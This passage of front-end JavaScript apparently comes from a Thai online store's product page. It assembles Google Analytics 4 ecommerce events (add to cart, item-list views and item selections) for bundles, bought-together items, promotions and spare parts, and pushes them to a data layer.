						var gaPrice = parseFloat($(this).find(`input[id^="gtmPrice-"]`).val());
						var gaOriginalPrice = parseFloat($(this).find(`input[id^="gtmPriceOriginal-"]`).val());
						var gaDiscountPrice = $(this).find(`input[id^="gtmDiscount-"]`).val();
						var gaPrductBrand = $(this).find(`input[id^="gtmBrand-"]`).val();
						var gaPrductCate = $(this).find(`input[id^="gtmCategoryAll-"]`).val();
						let gtmIsNetPrice = $(this).find(`input[id^="gtmIsNetPrice-"]`).val();
						var gaMchId = $(this).find(`input[id^="gtmMchId-"]`).val();
						let gtmPartnerName = $(this).find(`input[class^="gtmPartnerName-"]`).val();
						let gtmPartnerId = $(this).find(`input[class^="gtmPartnerId-"]`).val();
						var gtmNetPrice = $(this).find(`input[id^="gtmNetPrice-"]`).val();
						var gtmPriceDiscount;
						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;
						if (gtmIsNetPrice == "true") {
							gaPrice = gtmNetPrice;
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
						}else if($(this).closest('.product-plp-card').find('.online-discount .amount').length > 0){
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
							gaPrice = gaPrice;
						}else {
							gtmPriceDiscount = gaOriginalPrice - gaPrice + gaDiscountPrice;
							gaPrice = gaPrice - gaDiscountPrice;
						}
						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;
						var item_list_id = cateSplit[1] + "_" + gaProductId;
						var item_list_name = cateSplit[1];

						if (Object.keys(itemSelected).length > 0) {
							item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
						}

						let hp_mch1, hp_mch2, hp_mch3;
						if(gaMchId != undefined){
							hp_mch1 = gaMchId.substring(0, 6);
							hp_mch2 = gaMchId.substring(0, 4);
							hp_mch3 = gaMchId.substring(0, 2);
						}

							item.push({
							item_id: gaProductId,
							item_name:gaName,
							price:gaPrice,
							Originalprice:gaOriginalPrice,
							item_brand: gaPrductBrand,
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							discount: parseFloat(gtmPriceDiscount),
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gaPrice),
							quantity: 1,
							hp_mc: gaMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: "detail_bundle-promotion_" + gaProductId,
							item_list_name: "detail_bundle-promotion",
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						});
					});
					if (item.length == 0) return;
					var sizePushItem = 20;
					for (var i = 0; i < Math.ceil(item.length / sizePushItem); i++) {
						var products = item.slice((sizePushItem * i), (sizePushItem * (i + 1)));

						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null }); // Clear the previous ecommerce object
						window.dataLayerGA4.push({
						event: "add_to_cart",
						ecommerce: {
								currency: 'THB',
								value: value,
								cart_button_type: "add-to-cart_bundle",
								items: products
							}
						});
					}
			});

			$(".scrolling.content.promotion-bundle.bundle .add-to-cart").click(function() {
					var	gaProducts = [];
					var	productCard = $(this).closest('.promotion-detail').find('.product-card-mkp-plp-bundle');
					var partnumber = productCard.attr('class').match(/partnumber-(\d+)/);
					if (partnumber) {
					partnumber = partnumber[1];
					}

					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));

					productCard.each(function(index, elem) {
						var productId = $(elem).attr('id').replace('product-', '');
						var gaName =  $(elem).find('#gtmNameEN-' + productId).val(); 
						var gaProductId = partnumber;
						var gaPrice = $(elem).find('#gtmPrice-' + productId).val();
						var gaOriginalPrice = $(elem).find('#gtmPriceOriginal-' + productId).val();
						var gaDiscountPrice = $(elem).find('#gtmDiscount-' + productId).val();  
						var gaPrductBrand = $(elem).find('#gtmBrand-' + productId).val();
						var gaPrductCate = $(elem).find('#gtmCategoryAll-' + productId).val();
						var gaMchId = $(elem).find('#gtmMchId-' + productId).val(); 

						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;

						let hp_mch1, hp_mch2, hp_mch3;
						if(gtmMchId != undefined){
							hp_mch1 = gtmMchId.substring(0, 6);
							hp_mch2 = gtmMchId.substring(0, 4);
							hp_mch3 = gtmMchId.substring(0, 2);
						}

						gaProducts.push({
							item_id: gaProductId,
							item_name:gaName,
								price:gaPrice,
								Originalprice:gaOriginalPrice,
								item_brand: gaPrductBrand,
								item_category: cateSplit[0],
								item_category2: cateSplit[1],
								item_category3: cateSplit[2],
								item_category4: item_category4,
								item_category5: item_category5,
								discount: gaDiscountPrice,
								online_discount_badge: gtmOnlineDiscountBadge,
								price: parseFloat(gaPrice),
								quantity: 1,
								hp_mc: gaMchId,
								hp_mch1: hp_mch1,
								hp_mch2: hp_mch2,
								hp_mch3: hp_mch3,
								item_list_id: cateSplit[0] + "_" + gaProductId,
								item_list_name: cateSplit[0]
							});
					});

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({

					event: "add-to-cart",
					ecommerce: {
						currency: 'THB',
						value: value,
						cart_button_type: "add-to-cart_bundle",
						items: gaProducts
					}
				

				});

			});
		}

		// Add To Cart Calculator Itemspecial
		function ga4AddToCartSpecialCalculator() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var buttonType = $('.prd-addtocart .ui-ext').text().trim().replace(/\s+/g, ' ').toLowerCase();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
					cart_button_type: buttonType == "pre-order" ? buttonType : "add-to-cart",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: buttonType == "pre-order" ? gtmDiscount : gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "SA010303",
						hp_mch1: "SA0103",
						hp_mch2: "SA01",
						hp_mch3: "SA",
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
					}]
				}
			});
		}

		function ga4StoreAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: parseFloat(gtmPrice),
					cart_button_type: "add-to-cart_find-store",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "SA010303",
						hp_mch1: "SA0103",
						hp_mch2: "SA01",
						hp_mch3: "SA",
						item_list_id: gtmCategory1 + "_" + gtmId,
						item_list_name: gtmCategory1
					}]
				}
			});
		}

		function initGA4ImpressionBoughtTogether(){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			const itemElm = $('.promotion-double .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-double .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-double .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-double .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-double .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectBoughtTogether(this,index);
		});

		function initGA4SelectBoughtTogether(_this, index){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionPromotionGroup() {
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			const itemElm = $('.promotion-group .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-group .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-group .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-group .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectPromotionGroup(this,index);
		});

		function initGA4SelectPromotionGroup(_this, index){
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionSparePart(){
			var event, eventName;
			const itemListName = "spare-part";
			const itemElm = $('.promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-detail .swiper-spare-part');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
		}

		$(".promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectSparePart(this,index);
		});

		function initGA4SelectSparePart(_this, index){
			var event, eventName;
			const itemListName = "spare-part";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
